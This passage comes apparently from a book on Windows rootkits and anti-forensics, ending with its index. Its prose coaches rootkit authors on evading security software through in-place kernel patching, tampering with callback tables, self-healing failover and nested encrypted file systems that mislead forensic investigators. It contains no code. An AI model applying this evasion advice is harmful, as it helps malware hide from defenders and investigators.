The idea of studying your target isn't limited to the physical environment of the target. Once you discover the target's operating system, you may need to do some homework to determine which tools to use. In this day and age, with the banks trying to get customers to do their business online via their smart phones, it's not uncommon for a mobile operating system like Google's Android to be the target.

You heard me, not a z-Series mainframe from IBM or a Sun SPARC enterprise M9000 server. The low-hanging fruit with the keys to the kingdom may be stored on a dinky little handheld device. This is what happens when executives decide that convenience trumps security.

5. <http://www.csoonline.com/article/216370/where-is-hacking-now-a-chat-with-grugq>.

At this stage of the game, you're ready to dig deeper, and the kernel's debug symbols become your best friend. Once you've identified an interesting system call, you can disassemble it to see what other routines it calls and which data structures it touches. In many cases, the system call may rely heavily on undocumented kernel-mode routines to perform the heavy lifting. For truly sensitive code, the kind that performs integrity checking, keep in mind that Microsoft will try to protect itself through obfuscation and misdirection.

Kingpin: Hardware Is the New Software

In a sense, the rootkit arms race has evolved into a downward spiral to the metal, as Black Hats look for ways to evade detection by remaining out-of-band. Whereas kernel-mode drivers were good enough in the early 1990s, the investigators are catching up. Now you've got to become hardware literate.

Hardware-level Gung Fu takes things to a *whole different level* by dramatically expanding the field of battle. It often entails more digging, a more extensive skillset, a smorgasbord of special tools, and the sort of confidence that only comes with experience. If you want to get your feet wet in this area, I recommend reading through Joe Grand's tutorial.⁶

Leverage Existing Research

Don't wear a hair shirt if you don't have to. The Internet is a big place, and someone may very well have tackled an issue similar to the one that you're dealing with. I'm not saying you should fall back on cut-and-paste programming or link someone else's object code into your executable. I'm just saying that you shouldn't spend time reverse-engineering undocumented material when someone else has done the legwork for you. The Linux-NTFS project is a perfect example of this.

The same goes for partially documented material. For instance, when I was researching the Windows PE file format, Matt Pietrek's articles were a heck of a lot easier to digest than the official specification (which is definitely not a learning device, just a reference).

Thus, before pulling out the kernel debugger and a hex editor, always perform a bit of due diligence on the Internet to see if related work has already been done. I'd rather spend a couple of hours online looking for an answer,

6. http://www.grandideastudio.com/wp-content/uploads/hardware_is_the_new_software_slides.pdf.

One of the problems associated with detour patching is that it causes the execution path to stray into a foreign address space, something that security software might notice (i.e., suspicious-looking jump statements near the beginning or end of the system call). If at all possible, see if you can dispense with a detour patch in favor of an in-place patch, where you alter the existing bytes that make up the system call instead of re-routing program control to additional code.

Also, keep in mind that you may need to disable memory protection before you implement a patch. Some operating systems try to protect kernel routines by making them read/execute-only. And don't forget to be wary of synchronization. You don't want other threads executing a system call while you're modifying it. Keep this code as short and sweet as possible.

Once you've succeeded in patching a system routine, see if you can reproduce the same result by altering dynamic system objects. Code is static. It's not really intended to change, and this lends itself to detection by security software. Why not alter something that's inherently dynamic by definition? Callback tables are a favorite target of mine.

With regard to kernel objects, if you can display the contents of a system data structure, you're not that far away from being able to modify it. Thus, the first step you should take when dealing with a set of kernel data structures is to see if you can successfully enumerate them and dump all of their various fields to the debug console. Not only will this help to reassure you that you're on the right path, but also you can recycle the code later on as a debugging aid.

The kernel debugger is an excellent lab for initial experiments, providing an environment where you can develop hunches and test them out. The kernel debugger extension commands, in particular, can be used to verify the results of modifications that your rootkit institutes.

As with system code, don't forget to be wary of synchronization. Also, although you may be able to alter or remove data structures with abandon, it's more risky dynamically to "grow" preexisting kernel data objects. Working in the address space of the kernel is like being a deep-sea scuba diver. Even with a high-powered flashlight, the water is cloudy and teeming with stuff that you can't necessarily see. If you extend out beyond the edge of a given kernel object in search of extra space, you may end up overwriting something that's already there and crash the system.

Failover: The Self-Healing Rootkit

When taking steps to protect your rootkit from operational failures, don't put all of your eggs in one basket. One measure by itself may be defeated. Defend your rootkit by implementing redundant failover measures that reinforce each other.

Like the U.S. Federal Reserve banking system, a self-healing rootkit might keep multiple hot backups in place in the event that one of the primary components of the current instance fails. Naturally, there's a trade-off here that you're making with regard to being detected. The more modules that you load into memory and the more files you persist on disk, the greater your chances are of being detected.

Yet another example of this principle in action would be to embed an encrypted file system within an encrypted file system. If the forensic investigator is somehow able to crack the outer file system, he'll probably stop there with the assumption that he's broken the case.

16.5 Dealing with an Infestation

The question of how to restore a compromised machine arises frequently. Based on my experience, the best solution is to have a solid disaster recovery plan, one that you've refined over the course of several dry runs. You can replace hardware, you can re-install software, but once your data is corrupted/stolen . . . POOF! That's it, game over.

If you're not 100 percent certain what a malware application does, you can't necessarily be sure that you've gotten rid of it. Once the operating system has been compromised, you can't trust it to tell you the truth. Once more, even off-line forensic analysis isn't guaranteed to catch everything. The only way to be absolutely sure that you've gotten rid of the malware is to (in the following order):

- Boot from a trusted medium.
- Flash your firmware.
- Scrub your disk.
- Rebuild from scratch (and patch).

This underscores my view on software that touts itself as a cure-all. Most of the time, someone is trying to sell you snake oil. I don't like these packages because I feel like they offer a false sense of security. Don't ever gamble with

Index

- !cpuid debugger command, 273
 - !ivt debugger command, 157
 - !list debugger command, 450, 615, 653, 654
 - !lmi debugger command, 207
 - !peb debugger command, 129
 - !process debugger command, 123
 - !pte debugger command, 124
 - !token debugger command, 624
 - !vtop debugger command, 131
 - #BP trap, 387
 - #DB trap, 110
 - #GP, *see* general protection exception
 - #PF, *see* page fault exception
 - #pragma directives, 155, 297, 348
 - \$DATA attribute, 316
 - \$FILE_NAME attribute, 316
 - \$SECURITY_DESCRIPTOR attribute, 316
 - \$STANDARD_INFORMATION attribute, 316
 - .bss section, 346
 - .data section, 346
 - .edata section, 346
 - .formats debugger command, 129
 - .idata section, 346
 - .process meta-command, 134
 - .rdata section, 346
 - .reloc section, 346
 - .rsrc section, 346
 - .text section, 346
 - .textbss section, 346
 - /DYNAMICBASE linker option, 149
 - /NXCOMPAT linker option, 145
 - \Device\msnetdiag, 246
 - \Device\PhysicalMemory, 253
 - __declspec(dllimport), 521
 - __declspec(naked), 539
 - _NT_DEBUG_BAUD_RATE, 218
 - _NT_DEBUG_LOG_FILE_OPEN, 218
 - _NT_DEBUG_PORT, 218
 - _NT_SOURCE_PATH, 201
 - _NT_SYMBOL_PATH, 218
 - _SEH_epilog4, 569
 - _SEH_prolog4, 569
 - 80286 processor, 57
 - 80386 processor, 57
 - 8086/88 processor, 57
- ## A
- abort, 70
 - Absolute Software, 667
 - access control entry (ACE), 616
 - access token, 616
 - ACPI driver, 180, 741
 - ACPI, *see* advanced configuration and power interface
 - active partition, 175
 - address space layout randomization (ASLR), 144
 - address windowing extensions (AWE), 136
 - ADDRESS_INFO structure, 355
 - ADInsight tool, 375
 - ADS, *see* alternative data stream
 - advanced configuration and power interface (ACPI), 741
 - advapi32.dll, 143
 - adware, 15
 - afd.sys ancillary function driver, 675
 - alternative data stream (ADS), 301
 - Angleton, James Jesus, 13
 - anti-forensic strategies, 365, 379, 401, 759
 - AppInit_DLLs registry value, 482
 - application layer hiding, 322
 - armoring, 47
 - ASLR, *see* address space layout randomization
 - Atsiv utility, 266
 - authentication, 615
 - authorization, 615
 - autochk.exe, 182

Autodump+ tool, [373](#)
autorunsc.exe tool, [413](#)
AWE, *see* address windowing extensions
AX general register, [65](#)

B

Barreto, Paulo, [326](#)
basic I/O system (BIOS), [177](#)
bc debugger command, [205](#)
BCD, *see* boot configuration data
[bcdedit.exe](#), [177](#)
Bejtlich, Richard, [35](#)
BHO, *see* browser helper object
binary patching, [86](#)
BIOS parameter block (BPB), [313](#)
BIOS, *see* basic I/O system
b1 debugger command, [205](#)
Blacklight tool, [658](#)
Blue Pill Project, [734](#)
blue screen of death (BSOD), [37](#)
Bochs emulator, [367](#)
boot class device driver, [180](#)
boot configuration data (BCD) hive, [177](#)
bootable partition, [175](#)
BootExecute registry value, [182](#)
bootkit, [661](#)
[bootmgfw.efi](#), [177](#)
bootmgr, [176](#)
[bootmgr.efi](#), [177](#)
[BOOTVID.DLL](#), [139](#)
bot herder, [664](#)
botnet, [17](#)
bp debugger command, [205](#)
BP stack frame pointer register, [66](#)
BRADLEY virus, [353](#)
breakpoint, [70](#)
browser helper object (BHO), [187](#)
BSOD, *see* blue screen of death
bug check, *see* blue screen of death
build.exe, [707](#)
bus driver, [689](#)
Butler, Jamie, [25](#)

BX general register, [65](#)

C

C2, *see* command and control
call gate descriptor, [106](#)
CALL instruction, [71](#)
call table, [211](#)
CALL_GATE_DESCRIPTOR structure, [533](#)
cdb.exe debugger, [200](#)
CDECL calling convention, [151](#)
centralized function dispatching, [395](#)
checksum detection, [392](#)
checksum, [325](#)
clfs.sys driver, [179](#)
CLI instruction, [68](#)
CLIENT_ID structure, [652](#)
cluster, [304](#)
code interleaving, [395](#)
code morphing, [393](#)
collision resistant, [325](#)
COM, *see* component object model
command and control (C2), [11](#)
complete memory dump, [227](#)
component object model (COM), [194](#)
computer forensics, [38](#)
computrace, [667](#)
conforming code segment, [104](#)
control bus, [56](#)
control registers CR0–CR4, [88](#)
conventional memory, [62](#)
covert channel, [663](#)
CPL, *see* current privilege level
CR0, [88](#)
CR1, [88](#)
CR2, [88](#)
CR3, [88](#)
CR4, [88](#)
crash dump, [214](#)
CrashOnCtrlScroll registry value, [229](#)
CreateToolhelp32Snapshot() routine, [644](#)
CRITICAL_STRUCTURE_CORRUPTION stop code, [268](#)

- cross-time diff, [332](#)
 cross-view diff, [332](#)
 cryptor, [344](#)
 CS code segment register, [65](#)
 csrss.exe, [142](#)
 CTRL+B, [205](#)
 CTRL+C, [221](#)
 CTRL+R, [222](#)
 CTRL+V, [221](#)
 current privilege level (CPL), [103](#)
 CX general register, [65](#)
 Cygnus hex editor, [198](#)
- D**
- d* debugger command, [210](#)
 Dameware Mini Remote Control (DMRC)
 tool, [32](#)
 data aggregation, [395](#)
 data bus, [56](#)
 data destruction, [46](#)
 data encoding, 394
 data execution protection (DEP), [144](#)
 data fabrication, [362](#)
 data hiding, [337](#)
 Data Mule FS tool, [311](#)
 data ordering, [395](#)
 data transformation, [47](#)
 DBG_PRINT macro, [239](#)
 DBG_TRACE macro, [239](#)
 DbgPrint() routine, [239](#)
 dcfldd tool, [286](#)
 DCOM, *see* distributed component object
 model
 dd command, [195](#)
 DDefy rootkit, [410](#)
 DDoS, *see* distributed denial of service
 debug.exe tool, [66](#)
 decryptor, [352](#)
 DEF file, [347](#)
 default cluster size, [304](#)
 deferred procedure call (DPC), [274](#)
 Defiler's toolkit, [300](#)
 demand paged virtual memory, [93](#)
 DEP, *see* data execution protection
 DependOnService registry key, [30](#)
 descriptor privilege level (DPL), [92](#)
 detour patching, [562](#)
 device configuration overlay (DCO), [288](#)
 device IRQL (DIRQL), [272](#)
 device object, [530](#)
 DeviceIoControl() routine, [250](#)
 dg debugger command, [122](#)
 DI data destination index register, [66](#)
 Dircon.net, [30](#)
 direct jump, [165](#)
 direct kernel object manipulation (DKOM),
 [607](#)
 DIRQL, *see* device IRQL
 discretionary access control list (DACL), [616](#)
 dispatch ID, [159](#)
 DISPATCH_LEVEL IRQL, [272](#)
 distributed component object model (DCOM),
 [607](#)
 distributed denial of service (DDoS), [17](#)
 DKOM, *see* direct kernel object manipulation
 DLL, *see* dynamic-link library
 DLL injection, [482](#)
 DNS header, 681
 DNS label, 681
 DNS query format, 682
 DNS question, 681
 DNS response format, [683](#)
 DNS Tunneling, [680](#)
 DoReadProc(), [709](#)
 DOS extenders, [63](#)
 DoWriteProc(), [709](#)
 DPC, *see* deferred procedure call
 DPL, *see* descriptor privilege level
 drive slack, [306](#)
 driver stack, [235](#)
 DRIVER_OBJECT structure, [238](#)
 DRIVER_SECTION structure, [614](#)
 DriverEntry() routine, [237](#)
 drivers.exe tool, [194](#)

dropper, [8](#)
DS data segment register, [65](#)
dt debugger command, [209](#)
dumpbin.exe, [130](#)
DX general register, [65](#)
dynamic-link library (DLL), [478](#)

E

EAX general register, [88](#)
EBP stack frame pointer register, [88](#)
EBX general register, [88](#)
ECX general register, [88](#)
EDI data destination index register, [88](#)
EDX general register, [88](#)
effective address, [59](#)
EFI, *see* extensible firmware interface
EFLAGS register, [88](#)
EFS, *see* Windows Encrypting File System
EIP instruction pointer register, [88](#)
EnCase, [286](#), [299](#)
EnumerateDevices(), [710](#)
EnumProcessModules() routine, [554](#)
environmental key, [353](#)
environmental subsystem, [141](#)
epilogue detour, [565](#)
EPROCESS structure, [608](#)
Ericsson AXE switches, [26](#)
ES extra segment register, [65](#)
ESI data source index register, [88](#)
ESP stack pointer register, [88](#)
ETHREAD structure, [608](#)
evilize tool, [333](#)
EX_FAST_REF structure, [619](#)
exception, [70](#)
Execryptor tool, [393](#)
exported symbols, [481](#)
extended BIOS parameter block (EBPB), [312](#)
extended memory, [62](#)
extended partition, [175](#)
extensible firmware interface (EFI), [175](#)
external interrupt, [110](#)

F

far jump, [102](#)
far pointer, [59](#)
FASTCALL calling convention, [505](#)
fault, [70](#)
fc.exe command, [331](#)
file carving, [298](#)
File Encryption key (FEK), [408](#)
file insertion and subversion technique (FIST), [311](#)
File Scavenger Pro, [298](#)
file system analysis, [298](#)
file system attacks, [303](#)
file wiping, [299](#)
FILE_BASIC_INFORMATION structure, [323](#)
FILE_DEVICE_RK, [242](#)
FILE_INFORMATION_CLASS structure, [329](#)
FILE_READ_DATA, [243](#)
FILE_WRITE_DATA, [243](#)
filter driver, [409](#)
findFU program, [650](#)
first-generation forensic copy, [44](#)
FIST, *see* file insertion and subversion technique
FLAGS register, [65](#)
flat memory model, [58](#)
footprint vs. failover, [768](#)
footprinting, [5](#)
force multiplier, [13](#)
Foremost tool, [299](#)
free build of Windows, [203](#)
free build symbols, [203](#)
FS segment register, [65](#)
F-Secure, [608](#)
FTK, [287](#)
FU rootkit, [25](#)
full content data capture, [668](#)
full symbol file, [202](#)
function driver, [675](#)
FUTo rootkit, [608](#)

G

g debugger command, [205](#)

- gate descriptor, [105](#)
[gdi32.dll](#), [143](#)
 GDT, *see* global descriptor table
 GDTR register, [88](#)
 general protection exception (#GP), [102](#)
 global descriptor table (GDT), [90](#)
 Golden Killah, [396](#)
 GoToMyPC tool, [11](#)
 gpedit.msc, [594](#)
 group policy, [586](#)
 GS segment register, [65](#)
 gu debugger command, [205](#)
 Gutmann, Peter, [300](#)
- H**
- [hal.dll](#), [139](#)
 handle.exe tool, [413](#)
 HANDLE_TABLE structure, [650](#)
 Harbour, Nick, [286](#)
 hardware abstraction layer, [139](#)
 hardware interrupt, [68](#)
 hash function, [325](#)
 high memory, [56](#)
 HLT instruction, [105](#)
 Hoglund, Greg, [11](#)
 hooking, [476](#)
 host machine, [213](#)
 host protected area (HPA), [288](#)
 host-based IDS (HIDS), [36](#)
 hot patch, [564](#)
 Hyper-V, [196](#)
- I**
- I/O control code (IOCTL code), [244](#)
 I/O control operation, [698](#)
 I/O request packet (IRP), [235](#)
 IA-32, *see* Intel 32-bit process architecture
[IA32_SYSENTER_CS](#), [507](#)
[IA32_SYSENTER_EIP](#), [507](#)
[IA32_SYSENTER_ESP](#), [507](#)
 IA-64, *see* Intel 64-bit process architecture
 IAT, *see* import address table
 IDA Pro, [343](#)
 IDS, *see* intrusion detection system
 IDT, *see* interrupt dispatch table
 IDT_DESCRIPTOR structure, [497](#)
 IDTR register, [88](#)
 ILT, [425](#)
 import address table (IAT), [211](#)
 in-band hiding, [304](#)
 inlining, [335](#)
 in-place patching, [562](#)
 INT instruction, [70](#)
 intermediate representation (IR), [356](#)
 interrupt descriptor, [67](#)
 interrupt dispatch table (IDT), [67](#)
 interrupt gate descriptor, [108](#)
 interrupt handler, *see* interrupt service routine
 interrupt, [67](#)
 interrupt request level (IRQL), [269](#)
 interrupt service routine (ISR), [67](#)
 interrupt vector, [67](#)
 interrupt vector table (IVT), [67](#)
 interrupts, real mode, [67](#)
 intrusion detection system (IDS), [36](#)
 intrusion prevention system (IPS), [37](#)
 Ionescu, Alex, [266](#)
 IP instruction pointer register, [65](#)
 ipconfig.exe tool, [413](#)
 IPS, *see* intrusion prevention system
 IRET instruction, [70](#)
 IRP, *see* I/O request packet
[IRP_MJ_DEVICE_CONTROL](#), [241](#)
[IRP_MJ_READ](#), [241](#)
[IRP_MJ_WRITE](#), [241](#)
 IRQL, *see* interrupt request level
 isDebuggerPresent() routine, [388](#)
 ISR, *see* interrupt service routine
 IVT, *see* interrupt vector table
- J**
- JMP instruction, [71](#)
 John The Ripper, [31](#)
 Jones, Keith, [35](#)

- K**
- KAPC_STATE structure, [610](#)
 - kd.exe debugger, [200](#)
 - KD_DEBUGGER_NOT_PRESENT, [390](#)
 - [kd1394.dll](#), [179](#)
 - [kdcorn.dll](#), [179](#)
 - [kdusb.dll](#), [179](#)
 - kernel memory dump, [227](#)
 - kernel mode, [137](#)
 - kernel patch protection (KPP), [267](#)
 - kernel space, [130](#)
 - kernel32.dll, [143](#)
 - kernel-mode code signing (KMCS), [263](#)
 - kernel-mode driver (KMD), [233](#)
 - KeServiceDescriptorTable, [514](#)
 - KeServiceDescriptorTableShadow, [161](#)
 - KeSetAffinityThread() routine, [509](#)
 - KiDebugService() routine, [539](#)
 - KiEndUnexpectedRange routine, [158](#)
 - [KiFastCallEntry](#), [160](#)
 - KiFastSystemCall routine, [168](#)
 - KiInitialThread symbol, [608](#)
 - [KiServiceTable](#), [161](#)
 - KiSystemService() routine, [158](#)
 - KMCS *see* kernel-mode code signing
 - KMD, *see* kernel-mode driver
 - KMode registry value, [183](#)
 - known bad files, [332](#)
 - known good files, [332](#)
 - KnownDLLs registry key, [183](#)
 - Kornblum, Jesse, [334](#)
 - KPP, *see* kernel patch protection
 - KPROCESS structure, [128](#)
 - KTHREAD structure, [609](#)
- L**
- Lampson, Butler, [672](#)
 - layered driver paradigm, [86](#)
 - LCN, *see* logical cluster number
 - LdmSvc, *see* logical disk management service
 - LDR_DATA_TABLE_ENTRY structure, [448](#)
 - LDT, *see* local descriptor table
 - LDTR register, [88](#)
 - Ledin, George, [18](#)
 - LGDT instruction, [91](#)
 - LIB file, [260](#)
 - LIDT instruction, [105](#)
 - Linchpin Labs, [266](#)
 - linear address, [58](#)
 - linear address space, [58](#)
 - Linux-NTFS project, [762](#)
 - LIST_ENTRY structure, [209](#)
 - listDlls.exe tool, [418](#)
 - little-endian, [211](#)
 - Liu, Vinnie, [329](#)
 - live incident response, [366](#)
 - LiveKD.exe tool, [214](#)
 - !m debugger command, [135](#)
 - load-time dynamic linking, [480](#)
 - local descriptor table (LDT), [88](#)
 - local kernel debugging, [212](#)
 - local security authority subsystem (lsass.exe), [184](#)
 - local session manager (lsm.exe), [184](#)
 - Locard's Exchange Principle, [41](#)
 - logexts.dll, [372](#)
 - logger.exe tool, [372](#)
 - logical address, [59](#)
 - logical cluster number (LCN), [312](#)
 - logical disk management service (LdmSvc), [30](#)
 - logon user interface host (logonui.exe), [184](#)
 - logonsessions.exe tool, [413](#)
 - logviewer.exe, [372](#)
 - low memory, [56](#)
 - lsass.exe, *see* local security authority subsystem
 - Ludwig, Mark, [15](#)
- M**
- M42 sub-basement, [322](#)
 - MAC timestamp, [323](#)
 - machine specific registers (MSRs), [465](#)
 - magic lantern, [21](#)
 - major function code, [240](#)
 - MajorFunction array, [238](#)
 - MANUALLY_INITIATED_CRASH, [229](#)
 - maskable interrupt, [68](#)

- master boot record (MBR), [175](#)
 master file table (MFT), [311](#)
 MBR, *see* master boot record
 MCB, *see* memory control block
 MD5 hash algorithm, [326](#)
 MDL, *see* memory descriptor list
 mem.exe, [63](#)
 memory control block (MCB), [78](#)
 memory control record, [78](#)
 memory descriptor list (MDL), [517](#)
 memory segment, [59](#)
 Mental Driller, [356](#)
 message compression, [684](#)
 message digest, [325](#)
 metamorphic code, [355](#)
 MetaPHOR, [356](#)
 Metasploit Meterpreter, [418](#)
 METHOD_BUFFERED, [245](#)
 MFT, *see* master file table
 MFT_HEADER structure, [313](#)
 miniport driver, [677](#)
 miniport NDIS drivers, [677](#)
 Miss Identify tool, [334](#)
 module, [136](#)
 MODULE_ARRAY structure, [544](#)
 MODULE_DATA structure, [553](#)
 MODULE_LIST structure, [554](#)
 Monroe, Matthew, [304](#)
 Moore, H.D., [766](#)
 Morris, Robert Tappan, [16](#)
 MSC_WARNING_LEVEL macro, [464](#)
 MSR, *see* machine specific registers
 Mswsock.dll, [674](#)
 MULTICS, [759](#)
- N**
- native API, [156](#)
 native application, [182](#)
 nbtstat.exe tool, [413](#)
 NDIS, *see* Network Driver Interface Specification
 Ndis.sys NDIS library, [674](#)
 NDISProt WDK example, [705](#)
 near jump, [84](#)
 netstat.exe tool, [194](#)
 Network Driver Interface Specification (NDIS), [677](#)
 network IDS (NIDS), [36](#)
 network order, [681](#)
 network provider interface (NPI), [697](#)
 Nmap tool, [5](#)
 nonconforming code segment, [104](#)
 nonmaskable interrupt, [68](#)
 nonvolatile data, [42](#)
 NOP instruction, [563](#)
 Norton Ghost, [195](#)
 NPI, *see* network provider interface
 NT virtual DOS Machine subsystem, [141](#)
 nt!__security_cookie, [569](#)
 Nt*() calls, [164](#)
 Ntbtlog.txt, [180](#)
 NtDeviceIoControlFile, [159](#)
 ntdll.dll, [143](#)
 ntoskrnl.exe, [119](#)
 NtQueryInformationProcess() routine, [556](#)
 ntsd.exe debugger, [200](#)
 NTSTATUS, [237](#)
 null modem cable, [215](#)
 null segment descriptor, [91](#)
 null segment selector, [91](#)
 null.sys driver, [294](#)
- O**
- obfuscation, [393](#)
 object ID (OID), [713](#)
 OBJECT_ATTRIBUTES structure, [640](#)
 object based OS, [607](#)
 offline binary patching, [86](#)
 offset address, [106](#)
 OID, *see* object ID
 one-way mapping, [325](#)
 opaque predicate, [397](#)
 Open Watcom, [194](#)
 OpenSSH, [11](#)
 order of volatility (RFC 3227), [41](#)
 OS/2 subsystem, [141](#)
 outlining, [395](#)
 out-of-band hiding, [309](#)

P

p debugger command, [205](#)
page directory, [94](#)
page directory base register (PDBR), *see* CR3
page directory entry (PDE), [94](#)
page fault exception (#PF), [109](#)
page frame, [120](#)
page of memory, 93
page table entry (PTE), [94](#)
page table, [94](#)
Partimage Is Not Ghost tool, [196](#)
partition table, 175
PASSIVE_LEVEL IRQL, [271](#)
pass-through function, 506
PATCH_INFO structure, [576](#)
Patchguard, [267](#)
PDBR register, *see* CR3
PDE, *see* page directory entry
PEB, *see* process environment block
Phrack Magazine, 731
physical address extension (PAE), 56
physical address, [55](#)
physical address space, [55](#)
PID bruteforce (PIDB), 646
PING, *see* Partimage Is Not Ghost tool
pointer arithmetic, 605
polymorphic code, [393](#)
portable executable (PE) file format, [340](#)
POSIX subsystem, [141](#)
potency of code, [393](#)
PowerQuest Partition Table Editor, 292
predicate, [397](#)
primary access token, 616
private symbols, 199
privilege level, 92
process environment block (PEB), 128
process puppeteering, 435
ProcMon.exe, 372
ProDiscover tool, 409
PROFILE_LEVEL IRQL, [271](#)
program database format (.pdb), 199
Project Loki, 672
prologue detour, [565](#)

protected mode, [59](#)
PTE, *see* page table entry
public symbols, 199
Purple Pill, [266](#)
PuTTY, [217](#)
pwdump5 tool, [29](#)
pwn, [4](#)

Q

q debugger command, [205](#)
qtask.exe, [29](#)

R

r debugger command, [212](#)
R/W flag, [111](#)
RAM slack, 306
raw socket, [675](#)
RDMSR instruction, [159](#)
real mode, [59](#)
relative virtual address (RVA), 420
relay agent, [671](#)
relocatable jump, [72](#)
reordering operations, [395](#)
request privilege level (RPL), 91
resilient code, [393](#)
resource definition script (.rc file), [361](#)
retail build symbols, [203](#)
Ring 0 privilege, 92
Ring 3 privilege, 92
rM debugger command, [121](#)
root account, [4](#)
rooting, [4](#)
rootkit, [5](#), [12](#)
RootkitRevealer tool, 658
Rose, Curtis, [35](#)
rpcnet.exe, [740](#)
RPL, *see* request privilege level
Runefs tool, 311
running line tactic, [400](#)
runtime binary patching, 86
run-time dynamic linking, 480
runtime executable analysis, [337](#)
Rusinovich, Mark, [10](#)
Rutkowska, Joanna, [19](#)

RVA, *see* relative virtual address

S

sanitizing data, [299](#)

sc.exe, [252](#)

Schreiber, Sven, [173](#)

SCM, *see* service control manager

SDE structure, [515](#)

SDT structure, [515](#)

second-generation forensic copy, [44](#)

secpol.msc, [619](#)

securable object, [616](#)

security descriptor, [616](#)

Security-Assessment.com, [20](#)

SeDebugPrivilege, [389](#)

SEG_DESCRIPTOR structure, [533](#)

segment descriptor, [88](#)

segment descriptor S field, [92](#)

segment descriptor Type field, [92](#)

segment selector, [59](#)

segmentation, limit check, [102](#)

segmentation, privilege level check, [102](#)

segmentation, restricted instruction checks,
[102](#)

segmentation, type check, [102](#)

self-healing rootkit, [740](#)

Selinger, Peter, [333](#)

SEP_TOKEN_PRIVILEGES, [623](#)

service control manager (SCM), [143](#)

service descriptor table, [161](#)

[SERVICE_AUTO_START](#), [182](#)

[SERVICE_BOOT_START](#), [182](#)

services.exe, [143](#)

services.msc, [748](#)

SetWindowsHookEx() routine, [482](#)

SFSU, *see* San Francisco State University

SGDT instruction, [91](#)

Shell registry value, [183](#)

short jump, [71](#)

SI data source index register, [66](#)

SIDT instruction, [109](#)

Silberman, Peter, [48](#)

single-stepping, [387](#)

slack space, [304](#)

small memory dump, [227](#)

SMM, *see* system management mode sms s .
exe, [182](#)

SNORT, [37](#)

Sofer, Nir, [606](#)

software interrupt, [68](#)

Sony, [20](#)

SP stack pointer register, [66](#)

Sparks, Sherri, [731](#)

Spector Pro, [12](#)

spoofing, [676](#)

spyware, [17](#)

SQL injection attack, [6](#)

SS stack segment register, [66](#)

SSDT, *see* system service dispatch table

SSN, *see* system service number

SSPT, *see* system service parameter table

SST, *see* system service table

static executable analysis, [337](#)

STDCALL calling convention, [505](#)

stealth malware, [19](#)

Stevens, Marc, [333](#)

stoned virus, [15](#)

Strider GhostBuster tool, [659](#)

strings.exe tool, [340](#)

stripped symbol file, [202](#)

stub program, [9](#)

SubVirt rootkit, [735](#)

Sun Tzu, [35](#)

SUS, *see* Microsoft software Update Service

symbol files, [199](#)

symbolic link, [244](#)

symchk.exe tool, [200](#)

SYSENTER instruction, [133](#)

sysinternals suite, [195](#)

SYSTEM account, [4](#)

system call interface, [155](#)

system management mode (SMM), [60](#)

SYSTEM registry hive, [179](#)

system service dispatch table (SSDT), [162](#)

system service dispatcher, *see* KiSystem-
Service

system service number (SSN), [159](#)
system service parameter table (SSPT), 162
system service table (SST), 162
System Volume Information directory, [27](#)
system volume, 179

T

t debugger command, [205](#)
target machine, [213](#)
TCPView.exe tool, 375
TDI, *see* transport driver interface
Team WzM, [30](#)
TEB, *see* thread environment block
terminate and stay resident program (TSR), [74](#)
TF trap flag, 66
The grugq, [28](#)
The Sleuth Kit (TSK), [288](#)
Thompson, Irby, [304](#)
thread environment block (TEB), [446](#)
Token field, 613
touch.exe, [28](#)
trampoline, 381
transport address, 690, [688](#), 699
transport driver interface (TDI), 690
trap, [70](#)
trap gate descriptor, [106](#)
TSR, *see* terminate and stay resident program

U

u debugger command, [209](#)
U/S flag, 98
Ultimate Packer for eXecutables (UPX), [353](#)
UMA, *see* upper memory area
UMBs, *see* upper memory blocks
Uninformed.org, 659
UniqueProcessId field, 611
upper memory area (UMA), [62](#)
upper memory blocks (UMBs), 63
UPX, *see* Ultimate Packer for eXecutables
user mode client-server runtime subsystem,
 see csrss.exe
user mode, 137
user space, 137

UserInit registry value, [184](#)
userinit.exe, 185

V

VBR, *see* volume boot record
VERSIONINFO resource statement, [361](#)
virtual address, [124](#)
virtual address space, 130
virus, [15](#)
Vitriol rootkit, 735
VMware, 734
Vodafone-Panafon, [26](#)
volatile data, [42](#)
volume boot record (VBR), 175

W

wget tool, [10](#)
Whirlpool hash algorithm, [326](#)
Whirlpooldeep tool, [326](#)
win32 subsystem, [141](#)
windbg.exe debugger, [200](#)
windowing, 136
Windows Automated Installation Kit (WAIK),
 [195](#)
Windows boot loader, *see* winload.exe
Windows calling conventions, [505](#)
Windows Driver Framework (WDF), [236](#)
Windows Driver Kit (WDK), 172
Windows Driver Model (WDM), [236](#)
Windows Encrypting File System (EFS), [408](#)
Windows loader, [350](#)
Windows on Windows (WOW) subsystem,
 [141](#)
Windows SDK, [140](#)
Windows Services for Unix (SFU) subsystem,
 142
Windows Sockets 2 API, 674
Windows subsystem, 142
Windows volume boot record, 311
[wininit.exe](#), [183](#)
winload.exe, 178
winlogon.exe, [183](#)
WinMerge, [331](#)

winobj.exe tool, 642

Winsock Kernel API (WSK), [676](#)

Winsock, *see* Windows Sockets 2 API

WireShark tool, [376](#)

worm, [15](#)

WRMSR instruction, 105

WSK, *see* Winsock Kernel API

[Ws2_32.dll](#), 672

X

x debugger command, 206

Z

Zango Hotbar, [17](#)

zombie, 437

Zovi, Dino, 735

Zw* () calls, 164

Photo Credits

Chapter 5

5.5 Courtesy of PuTTY.

Chapter 7

7.2 © Denis Barbulat/Shutterstock, Inc.; 7.3 © Lance Mueller/Alamy Images.

Chapter 10

10.6 Courtesy of SoftCircuits.

Unless otherwise indicated, all photographs and illustrations are under copyright of Jones & Bartlett Learning, or have been provided by the author(s).